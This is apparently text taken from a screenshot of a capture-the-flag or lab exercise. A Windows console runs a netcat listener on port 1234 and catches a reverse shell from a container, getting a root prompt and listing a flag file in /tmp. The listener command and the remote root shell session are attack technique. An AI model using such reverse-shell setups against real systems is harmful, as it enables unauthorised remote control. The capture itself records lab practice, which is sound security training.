 D:\software\netcat-win32-1.12>
D:\software\netcat-win32-1.12>
D:\software\netcat-win32-1.12>
D:\software\netcat-win32-1.12>
D:\software\netcat-win32-1.12>nc -lvp 1234
listening on [any] 1234 ...
connect to [192.168.1.6] from LAPTOP-V4V0IFSC [192.168.1.6] 18876
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@850f5cb9e9ba:/tmp# pwd
pwd
/tmp
root@850f5cb9e9ba:/tmp# ls
ls
flag-{bmhbb8eb87d-a710-4ad1-96d1-a1085b1e8f8b}
hsperfdata_root
root@850f5cb9e9ba:/tmp#
D:\software\netcat-win32-1.12>